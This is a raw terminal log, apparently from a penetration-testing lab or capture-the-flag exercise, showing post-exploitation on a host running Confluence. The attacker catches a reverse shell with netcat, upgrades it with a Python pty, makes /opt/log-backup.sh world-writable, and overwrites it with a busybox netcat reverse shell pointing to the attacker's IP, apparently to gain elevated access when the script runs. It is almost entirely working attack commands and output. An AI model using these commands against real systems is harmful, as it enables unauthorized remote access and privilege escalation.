 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 22
listening on [any] 22 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.190.41] 40238
python3 -c 'import pty; pty.spawn("/bin/bash")'
confluence@flu:/opt/atlassian/confluence/bin$ ls -la /opt/log-backup.sh
ls -la /opt/log-backup.sh
-rwxr-xr-x 1 confluence confluence 408 Dec 12  2023 /opt/log-backup.sh
confluence@flu:/opt/atlassian/confluence/bin$ chmod 777 /opt/log-backup.sh
chmod 777 /opt/log-backup.sh
confluence@flu:/opt/atlassian/confluence/bin$ echo 'busybox nc 192.168.45.195 21 -e /bin/bash' > /opt/log-backup.sh
<92.168.45.195 21 -e /bin/bash' > /opt/log-backup.sh
confluence@flu:/opt/atlassian/confluence/bin$ cat /opt/log-backup.sh
cat /opt/log-backup.sh
busybox nc 192.168.45.195 21 -e /bin/bash
confluence@flu:/opt/atlassian/confluence/bin$